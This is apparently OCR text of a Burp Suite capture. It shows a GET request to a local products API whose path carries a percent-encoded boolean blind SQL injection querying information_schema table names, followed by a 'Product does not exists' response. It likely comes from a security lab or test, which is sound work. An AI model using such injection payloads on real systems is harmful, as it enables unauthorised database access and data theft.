 Request
Pretty Raw Hex \n
1 GET
/api/products/%31%30%30%2d%39%39%20%41%4e%44%20%53%55%42%53%54%52%28%28%53%45%4c
%45%43%54%20%74%61%62%6c%65%5f%6e%61%6d%65%20%46%52%4f%4d%20%69%6e%66%6f%72%6d%6
1%74%69%6f%6e%5f%73%63%68%65%6d%61%2e%74%61%62%6c%65%73%20%57%48%45%52%45%20%74%
61%62%6c%65%5f%6e%61%6d%65%3d%27%6e%6f%6e%65%27%29%2c%31%2c%35%30%30%29%3d%27%6e
%6f%6e%65%27 HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-GPC: 1
15
16
Response
Pretty Raw Hex Render
Product does not exists.